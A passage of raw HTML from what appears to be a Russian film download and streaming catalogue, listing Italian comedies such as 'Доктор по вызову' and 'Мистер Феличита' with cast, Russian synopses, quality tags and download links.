просто.</div><div class="film-foot"><a href="/film/desyat-dnej-s-santoj.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 30.12.2021</em><em>Дата добавления: 03.01.2022</em><em>Последнее обновление: 03.01.2022</em></div></div></div><!-- 4--><!-- cache:  doktor-po-vyizovu ( сгенерирован 2024/05/13 16:54:57 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_79100' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="79100" id='film_controll_79100'></div></div><div class="film-wrap"><div class='film-image' alt="Доктор по вызову" ><a href="/film/doktor-po-vyizovu.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/fi/pi/cache/doktor-po-vyizovu_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="28 октября 2021 г." /><meta itemprop="url" content="//film/doktor-po-vyizovu.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/fi/pi/cache/doktor-po-vyizovu_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Доктор по вызову</span>  (2021) <br/>(<span itemprop="alternativeHeadline">Una notte da dottore</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/vrachi/"  ><em class="nav-icon nav-tag_blue">tag</em>Врачи</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/guido-keza/" itemprop="actor">Гуидо Кьеза</a>, <a href="/video/actor/tristan-segela/" itemprop="actor">Тристан Сегела</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/mishel-blan/" itemprop="actor">Мишель Блан</a>, <a href="/video/actor/hakim-dzhemili/" itemprop="actor">Хаким Джемили</a>, <a href="/video/actor/frank-matano/" itemprop="actor">Франк Матано</a></div></div><div class="film-announce">У сумасбродного врача-алкоголика, работающего на вызовах, внезапно возникают проблемы со здоровьем, из-за которых он не может оказывать помощь своим пациентам. Поэтому он уговаривает простодушного курьера поработать за него. Однако, это непростая задача для обычного доставщика, который никогда не имел отношения к медицине.</div><div class="film-foot"><a href="/film/doktor-po-vyizovu.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 28.10.2021</em><em>Дата добавления: 02.02.2023</em><em>Последнее обновление: 21.04.2023</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  moya-pop-gruppa ( сгенерирован 2024/05/13 17:17:42 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_286753' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="286753" id='film_controll_286753'></div></div><div class="film-wrap"><div class='film-image' alt="Моя поп-группа" ><a href="/film/moya-pop-gruppa.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/ih/ro/cache/moya-pop-gruppa_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="20 февраля 2020 г." /><meta itemprop="url" content="//film/moya-pop-gruppa.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/ih/ro/cache/moya-pop-gruppa_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Моя поп-группа</span>  (2020)</h2><div class='film-genre'><div><a href='/comedy/video/' itemprop="genre" >Комедия</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/fausto-britstsi/" itemprop="actor">Фаусто Брицци</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/kristian-de-sika/" itemprop="actor">Кристиан Де Сика</a>, <a href="/video/actor/massimo-gini/" itemprop="actor">Массимо Гини</a>, <a href="/video/actor/andzhela-finokkyaro/" itemprop="actor">Анджела Финоккьяро</a></div></div><div class="film-announce">Русский олигарх мечтает воссоединить в Петербурге известную итальянскую группу Popcorn, которую любит уже много лет.</div><div class="film-foot"><a href="/film/moya-pop-gruppa.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 20.02.2020</em><em>Дата добавления: 16.10.2023</em></div></div></div><!-- 6--><!-- cache:  vsya-moya-bezumnaya-lyubov ( сгенерирован 2024/05/13 17:22:55 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_364294' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="364294" id='film_controll_364294'></div></div><div class="film-wrap"><div class='film-image' alt="Вся моя безумная любовь" ><a href="/film/vsya-moya-bezumnaya-lyubov.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/nm/yb/cache/vsya-moya-bezumnaya-lyubov_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="6 сентября 2019 г." /><meta itemprop="url" content="//film/vsya-moya-bezumnaya-lyubov.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/nm/yb/cache/vsya-moya-bezumnaya-lyubov_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Вся моя безумная любовь</span>  (2019) <br/>(<span itemprop="alternativeHeadline">Tutto il mio folle amore</span>)<br/></h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >драма</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/gabriele-salvatores/" itemprop="actor">Габриэле Сальваторес</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/klaudio-santamariya/" itemprop="actor">Клаудио Сантамария</a>, <a href="/video/actor/valeriya-golino/" itemprop="actor">Валерия Голино</a>, <a href="/video/actor/diego-abatantuono/" itemprop="actor">Диего Абатантуоно</a></div></div><div class="film-announce">Винсент — 16-летний подросток, страдающий аутизмом. Его биологический отец Уилли перед тем, как отправиться в музыкальный тур по Балканам, решает навестить мальчика впервые с момента его рождения. Глубоко потрясенный, Винсент сбегает из дома и прячется в фургоне отца, чтобы отправится с ним в поездку.</div><div class="film-foot"><a href="/film/vsya-moya-bezumnaya-lyubov.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 06.09.2019</em><em>Дата добавления: 21.02.2024</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  kompromissyi-molodozhenov ( сгенерирован 2024/05/13 17:16:26 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_270545' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="270545" id='film_controll_270545'></div></div><div class="film-wrap"><div class='film-image' alt="Компромиссы молодоженов" ><a href="/film/kompromissyi-molodozhenov.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/cn/ts/cache/kompromissyi-molodozhenov_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="24 января 2019 г." /><meta itemprop="url" content="//film/kompromissyi-molodozhenov.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/cn/ts/cache/kompromissyi-molodozhenov_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Компромиссы молодоженов</span>  (2019)</h2><div class='film-genre'><div><a href='/comedy/video/' itemprop="genre" >Комедия</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/franchesko-michchike/" itemprop="actor">Франческо Миччике</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/diego-abatantuono/" itemprop="actor">Диего Абатантуоно</a>, <a href="/video/actor/vinchentso-salemme/" itemprop="actor">Винченцо Салемме</a>, <a href="/video/actor/valeriya-bilello/" itemprop="actor">Валерия Билелло</a></div></div><div class="film-announce">У девушка-блогера и начинающего певца, казалось бы, не так много общего, пока они не встречают друг друга и в одночасье не решают пожениться. Ничего общего нет даже у их отцов — строгий мэр с юга Италии, и богатый предприниматель с её севера. Между двумя будущими родственниками возникает ненависть с первого взгляда. Они, кажется, согласны на одну единственную общую цель: предотвратить этот брак любой ценой! Смогут ли они?</div><div class="film-foot"><a href="/film/kompromissyi-molodozhenov.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 24.01.2019</em><em>Дата добавления: 16.10.2023</em></div></div></div><!-- 8--><!-- cache:  horoshij-doktor-2 ( сгенерирован 2024/05/13 16:52:03 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_67033' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="67033" id='film_controll_67033'></div></div><div class="film-wrap"><div class='film-image' alt="Хороший доктор" ><a href="/film/horoshij-doktor-2.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/rb/hg/cache/horoshij-doktor-2_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2019 г." /><meta itemprop="url" content="//film/horoshij-doktor-2.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/rb/hg/cache/horoshij-doktor-2_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 15 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 15</span></div><h2><span itemprop="name">Хороший доктор</span>  (2019) <br/>(<span itemprop="alternativeHeadline">Docteur?</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/vrachi/"  ><em class="nav-icon nav-tag_blue">tag</em>Врачи</a></div><div class="align-l"><strong>Режиссеры</strong>: <a href="/video/actor/tristan-segela/" itemprop="actor">Тристан Сегела</a>, <a href="/video/actor/guido-keza/" itemprop="actor">Гуидо Кьеза</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/frank-matano/" itemprop="actor">Франк Матано</a>, <a href="/video/actor/diego-abatantuono/" itemprop="actor">Диего Абатантуоно</a>, <a href="/video/actor/mishel-blan/" itemprop="actor">Мишель Блан</a></div></div><div class="film-announce">Врач будто и не должен сам болеть, но и медицинские работники также могут поддаться влиянию хвори. У дежурного врача заболела поясница и при таком состоянии ему крайне неудобно исполнять свои должностные обязанности. Но и оставить рабочее место и заняться собственным лечением врач не может себе позволить. А пациенты в приближении праздников нуждаются в его помощи. И ему нужно делать вид, что он здоров, чтобы избежать увольнения и врач находит выход в виде отправки курьера на вызова к больным людям. Но справится ли курьер с тонкостями работы врача и что придется ему делать, дабы скрыть правду?</div><div class="film-foot"><a href="/film/horoshij-doktor-2.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 01.01.2019</em><em>Дата добавления: 04.04.2020</em><em>Последнее обновление: 17.04.2022</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  un-nemico-che-ti-vuole-bene ( сгенерирован 2024/05/13 17:21:33 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_343722' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="343722" id='film_controll_343722'></div></div><div class="film-wrap"><div class='film-image' alt="Un nemico che ti vuole bene" ><a href="/film/un-nemico-che-ti-vuole-bene.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/te/af/cache/un-nemico-che-ti-vuole-bene_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="7 августа 2018 г." /><meta itemprop="url" content="//film/un-nemico-che-ti-vuole-bene.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/te/af/cache/un-nemico-che-ti-vuole-bene_video_list.jpg" /><em class="qa-icon qa-None use_tooltip" title=' :: '></em><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><a href='/new-torrent/ch/'><em class="cn-icon cn-ch" title='Швейцария'>ch</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Un nemico che ti vuole bene</span>  (2018) <br/>(<span itemprop="alternativeHeadline">Un nemico che ti vuole bene</span>)<br/></h2><div class='film-genre'><div><a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/criminal/video/' itemprop="genre" >Криминал</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/denis-rabalya/" itemprop="actor">Денис Рабалья</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/diego-abatantuono/" itemprop="actor">Диего Абатантуоно</a>, <a href="/video/actor/antonio-folletto/" itemprop="actor">Антонио Фоллетто</a>, <a href="/video/actor/mirko-trovato/" itemprop="actor">Мирко Тровато</a></div></div><div class="film-announce">Энцо - преподаватель астрофизики. Однажды он спасает раненого человека, который на самом деле оказывается киллером. В благодарность наёмный убийца предлагает своему спасителю &quot;убрать&quot; любого его врага. Энцо уверен, что его окружают только родные и друзья, а врагов у него нет. Но так ли это на самом деле?</div><div class="film-foot"><a href="/film/un-nemico-che-ti-vuole-bene.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 07.08.2018</em><em>Дата добавления: 16.10.2023</em></div></div></div><div></div><!-- 10--><!-- cache:  puoi-baciare-lo-sposo ( сгенерирован 2024/05/13 16:50:43 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_61869' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="61869" id='film_controll_61869'></div></div><div class="film-wrap"><div class='film-image' alt="Моя большая итальянская гей-свадьба" ><a href="/film/puoi-baciare-lo-sposo.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/mp/qy/cache/puoi-baciare-lo-sposo_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 марта 2018 г." /><meta itemprop="url" content="//film/puoi-baciare-lo-sposo.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/mp/qy/cache/puoi-baciare-lo-sposo_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Моя большая итальянская гей-свадьба</span>  (2018) <br/>(<span itemprop="alternativeHeadline">Puoi baciare lo sposo</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/alessandro-dzhenovezi/" itemprop="actor">Алессандро Дженовези</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/diego-abatantuono/" itemprop="actor">Диего Абатантуоно</a>, <a href="/video/actor/monika-dzherritore/" itemprop="actor">Моника Гуэрриторе</a>, <a href="/video/actor/salvatore-espozito/" itemprop="actor">Сальваторе Эспозито</a></div></div><div class="film-announce">У парня по имени Антонио произошло очень счастливое событие – он наконец-то обрел любовь всей своей жизни. Теперь он живет вместе со своим любимым Паоло в Берлине, и все у них складывается просто отлично. Но несмотря на свое счастье, молодые люди не совсем уверены в том, что их родственники одобрят этот союз. Несмотря на эти опасения, парни решают заключить брак в маленькой итальянской деревне под названием Чивита-ди-Баньореджо. Это место они выбрали не случайно, ведь именно здесь живет семья Антонио. Перед торжественным событием будущим молодоженам придется испытать на себе очень разное отношение родных и друзей – как хорошее, так и не очень доброжелательное.</div><div class="film-foot"><a href="/film/puoi-baciare-lo-sposo.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 01.03.2018</em><em>Дата добавления: 27.12.2018</em><em>Последнее обновление: 04.02.2019</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  mister-felichita ( сгенерирован 2024/05/13 16:49:04 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_55569' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="55569" id='film_controll_55569'></div></div><div class="film-wrap"><div class='film-image' alt="Мистер Феличита" ><a href="/film/mister-felichita.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s4/ul/is/cache/mister-felichita_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="23 ноября 2017 г." /><meta itemprop="url" content="//film/mister-felichita.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/ul/is/cache/mister-felichita_video_list.jpg" /><em class="qa-icon qa-Blu-Ray use_tooltip" title='Blu-Ray :: Blu-ray или BD - это диск высокой плотности с видео высокой четкости. Имеет несколько звуковых дорожек и высокое качество видео и звука.'>Blu-Ray</em><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Мистер Феличита</span>  (2017) <br/>(<span itemprop="alternativeHeadline">Mister Felicità</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/alessandro-syani/" itemprop="actor">Алессандро Сьяни</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/alessandro-syani/" itemprop="actor">Алессандро Сьяни</a>, <a href="/video/actor/diego-abatantuono/" itemprop="actor">Диего Абатантуоно</a>, <a href="/video/actor/karla-sinoris/" itemprop="actor">Карла Синьорис</a></div></div><div class="film-announce">Мартино – молодой мужчина, любитель поваляться на диване и порассуждать в голове о смысле жизни. Но однажды всё в жизни Мартино меняется. Его сестра заболела и ей нужна срочная операция, которая стоит баснословных денег. Чтобы найти денег, Мартино решает подработать у одного известного психолога. Психолог часто принимает клиентов на дому, поэтому мужчина неоднократно становился свидетелем разговор доктора и клиентов. Однажды психологу потребовалось срочно уехать и Мартино остался сам на хозяйстве. Вдруг звонит телефон. На другом конце обеспокоенный клиент, которому нужна срочная помощь. Когда Мартино услышал сумму гонорара, он решил временно побыть в роли психолога. </div><div class="film-foot"><a href="/film/mister-felichita.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 23.11.2017</em><em>Дата добавления: 15.12.2017</em><em>Последнее обновление: 15.05.2018</em></div></div></div><!-- 12--><!-- cache:  narod-kotoromu-horosho ( сгенерирован 2024/05/13 16:49:09 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_55813' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="55813" id='film_controll_55813'></div></div><div class="film-wrap"><div class='film-image' alt="Народ, которому хорошо" ><a href="/film/narod-kotoromu-horosho.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/ip/pr/cache/narod-kotoromu-horosho_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="30 января 2014 г." /><meta itemprop="url" content="//film/narod-kotoromu-horosho.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/ip/pr/cache/narod-kotoromu-horosho_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Народ, которому хорошо</span>  (2014) <br/>(<span itemprop="alternativeHeadline">La gente che sta bene</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/franchesko-paterno/" itemprop="actor">Франческо Патьерно</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/klaudio-bizio/" itemprop="actor">Клаудио Бизио</a>, <a href="/video/actor/margerita-buj/" itemprop="actor">Маргерита Буй</a>, <a href="/video/actor/diego-abatantuono/" itemprop="actor">Диего Абатантуоно</a></div></div><div class="film-announce">Умберто работает адвокатом и весьма успешно. Он талантливый юрист и светский человек, часто появляющийся на публике. Умберто любит вечеринки, любят алкоголь и богатую жизнь. У Умберто есть всё, о чём можно пожелать…практически всё. Дело в том, что его жена-домохозяйка гораздо умнее своего мужа, но Умберто не желает этого признавать. А, между тем, супруга в одиночку справляется с их проблемными детьми, чего не может сделать адвокат. Но однажды произошла печальная ситуация, которая разрушила всю жизнь Умберто, показав ему другую сторону медали. Чтобы обрести своё место в обществе, ему придётся ступить на тропу борьбы. </div><div class="film-foot"><a href="/film/narod-kotoromu-horosho.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 30.01.2014</em><em>Дата добавления: 23.09.2017</em><em>Последнее обновление: 24.09.2017</em></div></div></div><div><!-- list 6 index out of range --></div><div></div><!-- 13--><!-- cache:  ugadaj-kto-pridet-na-rozhdestvo ( сгенерирован 2024/05/13 16:47:02 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_47594' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="47594" id='film_controll_47594'></div></div><div class="film-wrap"><div class='film-image' alt="Угадай, кто придет на Рождество" ><a href="/film/ugadaj-kto-pridet-na-rozhdestvo.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/bh/oe/cache/ugadaj-kto-pridet-na-rozhdestv_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="19 декабря 2013 г." /><meta itemprop="url" content="//film/ugadaj-kto-pridet-na-rozhdestvo.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/bh/oe/cache/ugadaj-kto-pridet-na-rozhdestv_video_list.jpg" /><em class="qa-icon qa-DVDRip use_tooltip" title='DVDRip :: Качество хорошее. Фильм пережат с DVD. '>DVDRip</em><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Угадай, кто придет на Рождество</span>  (2013) <br/>(<span itemprop="alternativeHeadline">Indovina chi viene a Natale?</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a></div><div class='tag_list'><a href="/video/tag/novogodnie/"  ><em class="nav-icon nav-tag_blue">tag</em>Новогодние</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/fausto-britstsi/" itemprop="actor">Фаусто Брицци</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/diego-abatantuono/" itemprop="actor">Диего Абатантуоно</a>, <a href="/video/actor/klaudio-bizio/" itemprop="actor">Клаудио Бизио</a>, <a href="/video/actor/raul-bova/" itemprop="actor">Рауль Бова</a></div></div><div class="film-announce">Как изменилось празднование Рождества в итальянских семьях за последние годы? Что сегодня представляет собой самый добрый и светлый из всех праздников? Современная итальянская семья: родители ожидают на Рождество дочку, которая должна приехать со своим новым женихом… Помимо знакомства с родителями героя ожидает встреча с детьми своей девушки, которые совсем не рады встрече с новым ухажером матери. В том же доме под Рождество соберутся и другие члены семьи, от приезда которых не приходится ждать ничего, кроме проблем…</div><div class="film-foot"><a href="/film/ugadaj-kto-pridet-na-rozhdestvo.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 19.12.2013</em><em>Дата добавления: 15.12.2015</em><em>Последнее обновление: 15.12.2015</em></div></div></div><!-- 14--><!-- cache:  samoe-hudshee-rozhdestvo-v-moej-zhizni ( сгенерирован 2024/05/13 16:47:23 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_48953' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="48953" id='film_controll_48953'></div></div><div class="film-wrap"><div class='film-image' alt="Самое худшее Рождество в моей жизни" ><a href="/film/samoe-hudshee-rozhdestvo-v-moej-zhizni.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s2/dg/mj/cache/samoe-hudshee-rozhdestvo-v-moe_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="22 ноября 2012 г." /><meta itemprop="url" content="//film/samoe-hudshee-rozhdestvo-v-moej-zhizni.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s2/dg/mj/cache/samoe-hudshee-rozhdestvo-v-moe_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Самое худшее Рождество в моей жизни</span>  (2012) <br/>(<span itemprop="alternativeHeadline">Il peggior Natale della mia vita</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a></div><div class='tag_list'><a href="/video/tag/novogodnie/"  ><em class="nav-icon nav-tag_blue">tag</em>Новогодние</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/alessandro-dzhenovezi/" itemprop="actor">Алессандро Дженовези</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/fabio-de-luidzhi/" itemprop="actor">Фабио Де Луиджи</a>, <a href="/video/actor/kristiana-kapotondi/" itemprop="actor">Кристиана Капотонди</a>, <a href="/video/actor/antonio-kataniya/" itemprop="actor">Антонио Катания</a></div></div><div class="film-announce">Паоло и его семья получают приглашение встретить Рождество в замке. Героев ожидает масса приключений и недоразумений.</div><div class="film-foot"><a href="/film/samoe-hudshee-rozhdestvo-v-moej-zhizni.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 22.11.2012</em><em>Дата добавления: 02.04.2016</em><em>Последнее обновление: 02.04.2016</em></div></div></div><div><!-- list 7 index out of range --></div><!-- 15--><!-- cache:  veschi-etogo-mira ( сгенерирован 2024/05/13 17:20:09 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_321454' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="321454" id='film_controll_321454'></div></div><div class="film-wrap"><div 